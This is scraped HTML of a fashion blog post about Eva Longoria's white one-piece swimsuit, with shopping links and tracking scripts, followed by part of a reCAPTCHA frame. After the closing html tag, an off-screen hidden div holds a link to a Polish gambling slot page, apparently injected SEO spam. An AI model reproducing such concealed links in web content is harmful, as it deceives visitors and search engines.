@media(min-width:1200px){
    .celebrity-outfit-post .style h2 {
        font-size: 50px;
    }
}

@media(max-width:767px){
    .celebrity-outfit-post .style h2 {
        font-size: 30px;
    }
}

.nail-image .spacer{
	height:30px;
}		</style>
			<script type="text/javascript">
    var vglnk = {key: 'aeb3d074529369443c098b98b11ce520'};
    (function(d, t) {
        var s = d.createElement(t);
            s.type = 'text/javascript';
            s.async = true;
            s.src = '//cdn.viglink.com/api/vglnk.js';
        var r = d.getElementsByTagName(t)[0];
            r.parentNode.insertBefore(s, r);
    }(document, 'script'));
</script>


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-MWZXYP70M3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-MWZXYP70M3');
</script>

<!-- Start Umami -->
<script async src="https://analytics.eu.umami.is/script.js" data-website-id="fe733efc-f6e6-4788-8715-c6b60a19580c"></script>
<!-- End Umami -->
	
<!-- Global site tag (gtag.js) - Google Ads: 357516780 	
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-357516780"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-357516780');
</script>
<!-- End Global site tag (gtag.js) - Google Ads: 357516780 -->

<!-- Global site tag (gtag.js) - Google Analytics 
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-156251254-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-156251254-1');
</script>

End Global site tag (gtag.js) - Google Analytics -->
	
<!-- Global site tag (gtag.js) - Google Analytics 
<script async src="https://www.googletagmanager.com/gtag/js?id=G-CCGQNRP6K3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-CCGQNRP6K3');
</script>
-->
	
</head>
	<body data-rsssl=1 class="wp-singular celebrity_outfit-template-default single single-celebrity_outfit postid-23947 wp-theme-fashion" onbeforeunload="HandleBackFunctionality()">
<header class="header">
	<div class="container">	
		<div class="header-container">
			<div class="row align-items-center">
				<div class="col-lg-3 col-6 col-md-6">
					<div class="logo">
					<a href="https://theninesfashion.com"><img class="img-fluid" loading="eager" src="https://theninesfashion.com/wp-content/uploads/2020/01/The-Nines-Logo.svg" width="263" height="62"></a>
					</div>
				</div>
				<div class="col-lg-6 order-1 order-lg-0">
					<nav class="navbar navbar-expand-lg navbar-light main-menu-container">	
						<div id="navbarSupportedContent" class="main-menu collapse navbar-collapse"><ul id="menu-main-menu" class="primary-menu navbar-nav"><li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://theninesfashion.com/celebrities/">Celebrities<i class="fa fa-chevron-down"></i></a></li>
<li id="menu-item-2901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2901"><a href="https://theninesfashion.com/designers/">Designers<i class="fa fa-chevron-down"></i></a></li>
<li id="menu-item-880" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-880"><a href="#">Styles<i class="fa fa-chevron-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5594" class="menu-item menu-item-type-taxonomy menu-item-object-outfit_category menu-item-5594"><a href="https://theninesfashion.com/style/workout-wear/">Workout Wear<i class="fa fa-chevron-down"></i></a></li>
	<li id="menu-item-881" class="menu-item menu-item-type-taxonomy menu-item-object-outfit_category menu-item-881"><a href="https://theninesfashion.com/style/street-style/">Street Style<i class="fa fa-chevron-down"></i></a></li>
	<li id="menu-item-4808" class="menu-item menu-item-type-taxonomy menu-item-object-outfit_category menu-item-4808"><a href="https://theninesfashion.com/style/summer-wear/">Summer Wear<i class="fa fa-chevron-down"></i></a></li>
	<li id="menu-item-882" class="menu-item menu-item-type-taxonomy menu-item-object-outfit_category menu-item-882"><a href="https://theninesfashion.com/style/red-carpet/">Red Carpet<i class="fa fa-chevron-down"></i></a></li>
	<li id="menu-item-4635" class="menu-item menu-item-type-taxonomy menu-item-object-outfit_category current-celebrity_outfit-ancestor current-menu-parent current-celebrity_outfit-parent menu-item-4635"><a href="https://theninesfashion.com/style/beachwear/">Beachwear<i class="fa fa-chevron-down"></i></a></li>
	<li id="menu-item-7145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7145"><a href="https://theninesfashion.com/style/casual-wear/">Casual Wear<i class="fa fa-chevron-down"></i></a></li>
	<li id="menu-item-12715" class="menu-item menu-item-type-taxonomy menu-item-object-outfit_category menu-item-12715"><a href="https://theninesfashion.com/style/evening-wear/">Evening Wear<i class="fa fa-chevron-down"></i></a></li>
	<li id="menu-item-3187" class="menu-item menu-item-type-taxonomy menu-item-object-outfit_category menu-item-3187"><a href="https://theninesfashion.com/style/mens-style/">Men&#8217;s Style<i class="fa fa-chevron-down"></i></a></li>
	<li id="menu-item-9851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9851"><a href="https://theninesfashion.com/style/seen-on-screen/">Seen on Screen<i class="fa fa-chevron-down"></i></a></li>
</ul>
</li>
<li id="menu-item-13699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13699"><a href="#">Glam Squad<i class="fa fa-chevron-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-11150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11150"><a href="https://theninesfashion.com/stylists/">Stylists<i class="fa fa-chevron-down"></i></a></li>
	<li id="menu-item-13700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13700"><a href="https://theninesfashion.com/makeup/">Makeup Artists<i class="fa fa-chevron-down"></i></a></li>
	<li id="menu-item-13701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13701"><a href="https://theninesfashion.com/hair/">Hair Stylists<i class="fa fa-chevron-down"></i></a></li>
</ul>
</li>
</ul></div> 
                        <div class='Instagram-menu' style="" > <a href='https://www.instagram.com/ninesfashionofficial/' target="_blank" ><img loading="lazy" src='/wp-content/uploads/Instagram.svg' /> </a> </div>
					</nav>
                    
				</div>
				<div class="col-lg-3 col-md-6 col-6 responsive-right">
					<div class="search-form d-none d-md-block">
						<form role="search" method="get" id="searchform" class="searchform" action="https://theninesfashion.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" data-swplive="true" data-swpengine="default" data-swpconfig="default" id="s" placeholder="Search" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form>					</div>
					<div class="header-right">
						<nav class="navbar navbar-expand-lg navbar-light col-md-12 col-12 button-navigation d-md-block d-lg-none">
							<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
							<span class="sr-only">Toggle navigation</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> 
							</button>
						</nav>
					</div>
				</div>
				<div class="col-12 d-block d-md-none responsive-right">
					<div class="search-form">
						<form role="search" method="get" id="searchform" class="searchform" action="https://theninesfashion.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" data-swplive="true" data-swpengine="default" data-swpconfig="default" id="s" placeholder="Search" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form>					</div>
				</div>
			</div>
		</div>
	</div>
</header>


	
	
		<div class="d-none d-sm-block">
			
    
        <div class="celebrity-outfit-post">
        <div class="container">

            <div class="row">
    <div class="col-lg-12">
        <div class="style">
                            
                <h4><a href="https://theninesfashion.com/style/beachwear/">Beachwear</a></h4>
                <h1>Eva Longoria in a White One Piece Swimsuit in Marbella</h1>                
                <div class="date">2022-07-20</div>
                    </div>
    </div>
</div>
        
            <div class="row no-gutters">
                <div class="col-xl-6 col-lg-5">
                    <div class="celebrity-outfit-info">
    
                        <div class="outfit-image">
	<div class="image-wrapper">
		
		<img class="dfi"
			 data-no-lazy="1" loading="lazy"
			 src="https://theninesfashion.com/wp-content/uploads/2022/07/Eva-Longoria-Cropped.jpg?fit=1000%2C9990&ssl=1" 
			 alt="Eva Longoria"
			 width="613"
			 height="1024">
			</div>
	        <div class="photo-credit" style="">Photo Credit: MEGA </div>
    </div>

                        <div class="outfit-meta">
            <!-- <div class="photo-credit">Photo Credit: </div> -->
        <div class="caption">Enjoying the heat in Marbella, Spain, Eva Longoria wore a Vanilla Davis One Piece Swimsuit from Myraswim ($190) for a beach day.</div>
	
            <a href="https://theninesfashion.com/celebrity-outfits-style/eva-longoria/" class="primary-btn">See All Eva Longoria Outfits</a>
	
	<div style="margin-top: 40px;">
		<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
		<!-- The Nines - Below Caption -->
		<ins class="adsbygoogle"
			 style="display:block"
			 data-ad-client="ca-pub-9042457983444874"
			 data-ad-slot="2975200558"
			 data-ad-format="auto"
			 data-full-width-responsive="true"></ins>
		<script>
			(adsbygoogle = window.adsbygoogle || []).push({});
		</script>

	</div>
</div>						
						
							                         
                    </div>
                </div>
                <div class="col-xl-6 col-lg-7">
                    <div class="clothing-items-container">

                        <div class="clothing-items exact-match">
            <h3><span>Shop Like Eva</span></h3>
        <div class="d-flex flex-wrap justify-content-center">
                                        <div class="col-xl-12 col-lg-12 tall-image-activated col-md-12">
                    <div class="clothing-item">
                        <div class="image-container enabled-box">
                                                            <a href="https://myraswim.com/collections/onepieces/products/the-davis-vanilla" target="_blank" rel="sponsored" class="enabled-link">
                            								<picture><source srcset="https://theninesfashion.com/wp-content/uploads/2022/07/EM1-Vanilla-Davis-One-Piece-Swimsuit-Myraswim.png.webp" type="image/webp"><img class="your-class lazy-hidden webpexpress-processed" src="https://theninesfashion.com/wp-content/uploads/2022/07/EM1-Vanilla-Davis-One-Piece-Swimsuit-Myraswim.png" alt="Vanilla Davis One Piece Swimsuit-Myraswim"></picture>
                                                                                    </a>
                            
                            </div>
                                                            <h4><a href="https://myraswim.com/collections/onepieces/products/the-davis-vanilla" target="_blank" rel="sponsored" class="enabled-link">Vanilla Davis One Piece Swimsuit</a></h4>
                                                                                        <div class="designer-price"><a href="https://myraswim.com/collections/onepieces/products/the-davis-vanilla" target="_blank" class="enabled-link">Myraswim - $190</a>
                                </div>
                                                </div>
                </div>

                                
                                        
            
                    </div>
    </div>
                        <div class="clothing-items on-budget">
                                                            <h3><span>Buy It For Less</span></h3>
                                <div class="d-flex flex-wrap justify-content-center">
                                                                                                                <div class="col-xl-12 col-lg-12 tall-image-activated col-md-12">
                                            <div class="clothing-item">
                                                <div class="image-container enabled-box">
                                                                                                        <a href="https://us.boohoo.com/recycled-zip-front-back-detail-swimsuit/SZZ01097.html" rel="sponsored" target="_blank" class="enabled-link">
                                                    														<picture><source srcset="https://theninesfashion.com/wp-content/uploads/2022/07/B1-White-Recycled-Zip-Front-Swimsuit-Boohoo-400x482.png.webp" type="image/webp"><img class="your-class lazy-hidden webpexpress-processed" src="https://theninesfashion.com/wp-content/uploads/2022/07/B1-White-Recycled-Zip-Front-Swimsuit-Boohoo-400x482.png" alt="White Recycled Zip Front Swimsuit-Boohoo"></picture>
														                                                        </a>
                                                                                                    </div>
                                                                                                    <h4><a href="https://us.boohoo.com/recycled-zip-front-back-detail-swimsuit/SZZ01097.html" rel="sponsored" target="_blank" class="enabled-link">White Recycled Zip Front Swimsuit</a></h4>
                                                                                                                                                            <div class="designer-price"><a href="https://us.boohoo.com/recycled-zip-front-back-detail-swimsuit/SZZ01097.html" target="_blank" class="enabled-link">Boohoo - $28</a>
                                                        </div>
                                                                                                </div>
                                        </div>

                                        
                                        
                                                                                                                
                                                                    </div>
                                                    </div>                        
                    </div>
                </div>
            </div>
        </div>
        </div>		</div>

	
    <div class="related-posts d-none d-sm-block">
        <div class="container">
            <div class='yarpp yarpp-related yarpp-related-website yarpp-related-none yarpp-template-yarpp-template-thumbnail'>
<p>No related photos.</p>
</div>
        </div>
    </div>
    
﻿<footer class="footer">
    <div class="footer-top">
        <div class="container">
            <div class="footer-container d-flex align-items-center">
                <ul class="social-links resetlist d-flex">
                    <li><a href="https://www.facebook.com/theninesfashion/" target="_blank"><img loading="lazy" src="https://theninesfashion.com/wp-content/themes/fashion/images/facebook.svg" data-no-lazy="1"><img loading="lazy" src="https://theninesfashion.com/wp-content/themes/fashion/images/facebook-hover.svg" class="hover-image" data-no-lazy="1"></a></li>
                    <li><a href="https://www.instagram.com/ninesfashionofficial/" target="_blank"><img loading="lazy" src="https://theninesfashion.com/wp-content/themes/fashion/images/instagram.svg" data-no-lazy="1"><img loading="lazy" src="https://theninesfashion.com/wp-content/themes/fashion/images/instagram-hover.svg" class="hover-image" data-no-lazy="1"></a></li>
                    <li><a href="https://twitter.com/theninesfashion" target="_blank"><img loading="lazy" src="https://theninesfashion.com/wp-content/themes/fashion/images/twitter.svg" data-no-lazy="1"><img loading="lazy" src="https://theninesfashion.com/wp-content/themes/fashion/images/twitter-hover.svg" class="hover-image" data-no-lazy="1"></a></li>
                    <li><a href="https://www.pinterest.com/theninesfashion/" target="_blank"><img loading="lazy" src="https://theninesfashion.com/wp-content/themes/fashion/images/pinterest.svg" data-no-lazy="1"><img loading="lazy" src="https://theninesfashion.com/wp-content/themes/fashion/images/pinterest-hover.svg" class="hover-image" data-no-lazy="1"></a></li>
                </ul>
                <div class="footer-menu"><ul id="menu-footer-menu" class="reset-list d-flex"><li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://theninesfashion.com/about/">About</a></li>
<li id="menu-item-5303" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5303"><a href="https://theninesfashion.com/the-closet-report/">Closet Report</a></li>
<li id="menu-item-7328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7328"><a href="https://theninesfashion.com/the-latest-trends/">Latest Trends</a></li>
<li id="menu-item-9028" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9028"><a href="https://theninesfashion.com/newsletter/">Newsletter</a></li>
<li id="menu-item-13702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13702"><a href="https://theninesfashion.com/contact/">Contact</a></li>
</ul></div>            </div>
        </div>
    </div>
    <div class="copyrights">
        <div class="container">
            <ul>
<li>&copy; The Nines 2026</li>
<li><a href="/copyright-request/">Copyright Request</a></li>
<li><a href="/privacy-policy/">Privacy Policy</a></li>
</ul>        </div>
    </div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/fashion/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <style>
            .searchwp-live-search-results {
                opacity: 0;
                transition: opacity .25s ease-in-out;
                -moz-transition: opacity .25s ease-in-out;
                -webkit-transition: opacity .25s ease-in-out;
                height: 0;
                overflow: hidden;
                z-index: 9999995; /* Exceed SearchWP Modal Search Form overlay. */
                position: absolute;
                display: none;
            }

            .searchwp-live-search-results-showing {
                display: block;
                opacity: 1;
                height: auto;
                overflow: auto;
            }

            .searchwp-live-search-no-results {
                padding: 3em 2em 0;
                text-align: center;
            }

            .searchwp-live-search-no-min-chars:after {
                content: "Continue typing";
                display: block;
                text-align: center;
                padding: 2em 2em 0;
            }
        </style>
                <script>
            var _SEARCHWP_LIVE_AJAX_SEARCH_BLOCKS = true;
            var _SEARCHWP_LIVE_AJAX_SEARCH_ENGINE = 'default';
            var _SEARCHWP_LIVE_AJAX_SEARCH_CONFIG = 'default';
        </script>
        <script>yarpInited=!1;
function lazyyarp1(){
var i=function(t){if(!t)return;var n=t.getBoundingClientRect();return 1888>n.top||-1888>n.top};if(yarpInited||!i(document.querySelector('.yarpp-related')))return;yarpInited=!0;['touchstart','mousemove','resize'].forEach(function(e){window.removeEventListener(e,lazyyarp1)});document.removeEventListener('scroll',sclazyyarp1);console.log('load css/js [/plugins/yet-another-related-posts-plugin/includes/styles_thumbnails.css] [1/0]');
var l=document.createElement('link');l.href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css';l.type='text/css';l.rel='stylesheet';l.media='screen';document.getElementsByTagName('head')[0].appendChild(l);
}['touchstart','mousemove'].forEach(function(e){window.addEventListener(e,lazyyarp1)});function sclazyyarp1(){if(window.scrollY>53)lazyyarp1()}document.addEventListener('scroll',sclazyyarp1)</script><!-- This site is converting visitors into subscribers and customers with OptinMonster - https://optinmonster.com :: Campaign Title: The Nines - Email Newsletter --><script>(function(d){var s=d.createElement('script');s.type='text/javascript';s.src='https://a.omappapi.com/app/js/api.min.js';s.async=true;s.dataset.campaign='wphxywh3gfplm1mlxtlb';s.dataset.user='38017';d.getElementsByTagName('head')[0].appendChild(s);})(document);</script><!-- / OptinMonster -->		<script type="text/javascript">
		var wphxywh3gfplm1mlxtlb_shortcode = true;		</script>
				<script type="text/javascript">
			var visualizerUserInteractionEvents = [
				"scroll",
				"mouseover",
				"keydown",
				"touchmove",
				"touchstart"
			];

			visualizerUserInteractionEvents.forEach(function(event) {
				window.addEventListener(event, visualizerTriggerScriptLoader, { passive: true });
			});

			function visualizerTriggerScriptLoader() {
				visualizerLoadScripts();
				visualizerUserInteractionEvents.forEach(function(event) {
					window.removeEventListener(event, visualizerTriggerScriptLoader, { passive: true });
				});
			}

			function visualizerLoadScripts() {
				document.querySelectorAll("script[data-visualizer-script]").forEach(function(elem) {
					jQuery.getScript( elem.getAttribute("data-visualizer-script") )
					.done( function( script, textStatus ) {
						elem.setAttribute("src", elem.getAttribute("data-visualizer-script"));
						elem.removeAttribute("data-visualizer-script");
						setTimeout( function() {
							visualizerRefreshChart();
						} );
					} );
				});
			}

			function visualizerRefreshChart() {
				jQuery( '.visualizer-front:not(.visualizer-chart-loaded)' ).resize();
				if ( jQuery( 'div.viz-facade-loaded:not(.visualizer-lazy):empty' ).length > 0 ) {
					visualizerUserInteractionEvents.forEach( function( event ) {
						window.addEventListener( event, function() {
							jQuery( '.visualizer-front:not(.visualizer-chart-loaded)' ).resize();
						}, { passive: true } );
					} );
				}
			}
		</script>
			<script src="https://my.hellobar.com/a2fac50d1a02e4ff5acecc16334dd989be6aee1c.js" type="text/javascript" charset="utf-8" async="async"></script><script type="text/javascript" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" id="adsense-js-js"></script>
<script type="text/javascript" src="https://theninesfashion.com/wp-content/themes/fashion/js/bootstrap.min.js" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://theninesfashion.com/wp-content/themes/fashion/js/owl.carousel.js" id="owl-js-js"></script>
<script type="text/javascript" src="https://theninesfashion.com/wp-content/themes/fashion/js/slick.min.js" id="slick-js-js"></script>
<script type="text/javascript" src="https://theninesfashion.com/wp-content/themes/fashion/js/main.js" id="main-js-js"></script>
<script type="text/javascript" id="celeb-clothing-js-js-extra">
/* <![CDATA[ */
var clothingFilter = {"ajaxurl":"https://theninesfashion.com/wp-admin/admin-ajax.php"};
//# sourceURL=celeb-clothing-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theninesfashion.com/wp-content/themes/fashion/js/tnfclothingFilter.js" id="celeb-clothing-js-js"></script>
<script type="text/javascript" id="swp-live-search-client-js-extra">
/* <![CDATA[ */
var searchwp_live_search_params = [];
searchwp_live_search_params = {"ajaxurl":"https:\/\/theninesfashion.com\/wp-admin\/admin-ajax.php","origin_id":23947,"config":{"default":{"engine":"default","input":{"delay":300,"min_chars":3},"results":{"position":"bottom","width":"auto","offset":{"x":0,"y":5}},"spinner":{"lines":12,"length":8,"width":3,"radius":8,"scale":1,"corners":1,"color":"#424242","fadeColor":"transparent","speed":1,"rotate":0,"animation":"searchwp-spinner-line-fade-quick","direction":1,"zIndex":2000000000,"className":"spinner","top":"50%","left":"50%","shadow":"0 0 1px transparent","position":"absolute"}}},"msg_no_config_found":"No valid SearchWP Live Search configuration found!","aria_instructions":"When autocomplete results are available use up and down arrows to review and enter to go to the desired page. Touch device users, explore by touch or with swipe gestures."};;
//# sourceURL=swp-live-search-client-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theninesfashion.com/wp-content/plugins/searchwp-live-ajax-search/assets/javascript/dist/script.min.js" id="swp-live-search-client-js"></script>
<script type="text/javascript" id="gforms_recaptcha_recaptcha-js-extra">
/* <![CDATA[ */
var gforms_recaptcha_recaptcha_strings = {"nonce":"505871e743","disconnect":"Disconnecting","change_connection_type":"Resetting","spinner":"https://theninesfashion.com/wp-content/plugins/gravityforms/images/spinner.svg","connection_type":"classic","disable_badge":"1","change_connection_type_title":"Change Connection Type","change_connection_type_message":"Changing the connection type will delete your current settings.  Do you want to proceed?","disconnect_title":"Disconnect","disconnect_message":"Disconnecting from reCAPTCHA will delete your current settings.  Do you want to proceed?","site_key":"6Ldm0o8bAAAAAASNzerJWiomNrA5oywRUwULPsDc"};
//# sourceURL=gforms_recaptcha_recaptcha-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ldm0o8bAAAAAASNzerJWiomNrA5oywRUwULPsDc" id="gforms_recaptcha_recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://theninesfashion.com/wp-content/plugins/gravityformsrecaptcha/js/frontend.min.js" id="gforms_recaptcha_frontend-js" defer="defer" data-wp-strategy="defer"></script>
<script>(function(d){var s=d.createElement("script");s.type="text/javascript";s.src="https://a.omappapi.com/app/js/api.min.js";s.async=true;s.id="omapi-script";d.getElementsByTagName("head")[0].appendChild(s);})(document);</script><script type="text/javascript" src="https://theninesfashion.com/wp-content/plugins/optinmonster/assets/dist/js/helper.min.js" id="optinmonster-wp-helper-js"></script>
		<script type="text/javascript">var omapi_localized = {
			ajax: 'https://theninesfashion.com/wp-admin/admin-ajax.php?optin-monster-ajax-route=1',
			nonce: '579d8c7f1f',
			slugs:
			{"wphxywh3gfplm1mlxtlb":{"slug":"wphxywh3gfplm1mlxtlb","mailpoet":false}}		};</script>
				<script type="text/javascript">var omapi_data = {"object_id":23947,"object_key":"celebrity_outfit","object_type":"post","term_ids":[1083,278,3660],"wp_json":"https:\/\/theninesfashion.com\/wp-json","wc_active":false,"edd_active":false,"nonce":"38b3384a23"};</script>
		<script type="text/javascript" src="https://s.skimresources.com/js/139461X1652161.skimlinks.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7f80f7dbc03f4236b44f52d1b72a58d6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<div style="position: absolute; left: -8761542155px;">

        <a href="https://theninesfashion.com/maszyny-online-sizzling-hot-deluxe-77777-za-darmo-kompletny-przewodnik/">Maszyny Online Sizzling Hot Deluxe 77777 za Darmo</a>
    </div> 


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldm0o8bAAAAAASNzerJWiomNrA5oywRUwULPsDc&co=aHR0cHM6Ly90aGVuaW5lc2Zhc2hpb24uY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=pudt3jfpuzt8
body_size: 48558
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
